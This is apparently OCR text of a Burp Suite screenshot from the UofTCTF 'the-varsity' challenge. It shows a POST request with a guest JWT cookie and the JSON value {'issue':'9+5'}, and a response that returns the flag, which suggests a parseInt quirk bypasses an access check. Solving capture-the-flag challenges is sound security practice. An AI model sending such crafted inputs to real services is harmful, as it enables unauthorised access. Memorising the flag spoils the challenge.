 1 × 2 × +
Send Cancel < ▼ > ▼ Target: https
Request
Pretty Raw Hex JSON Web Tokens JWS \n ≡
1 POST /article HTTP/1.1
2 Host: uoftctf-the-varsity.chals.io
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImhlaGVoIiwic3Vic2NyaXB0aW9uIjoiZ3Vlc3Qi
XQiOjE3MDU1NjAyMDMsImV4cCI6MTcwNTY0NjYwM30.UK4-WhED2jxWbRP8EcAxRONcWr2Aj-doYGJmOqehtOk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://uoftctf-the-varsity.chals.io/
9 Content-Type: application/json
10 Content-Length: 15
11 Origin: https://uoftctf-the-varsity.chals.io
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"issue":"9+5"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 128
5 ETag: W/"80-icShnQ3uq6EWCW5tSxC7UaXUSJ4"
6 Date: Thu, 18 Jan 2024 06:44:06 GMT
7 Connection: close
8
9 {
"title":"UofT Hosts its 2nd Inaugural Capture the Flag Event",
"content":"Your flag is: uoftctf{w31rd_b3h4v10r_0f_parseInt()!}"
}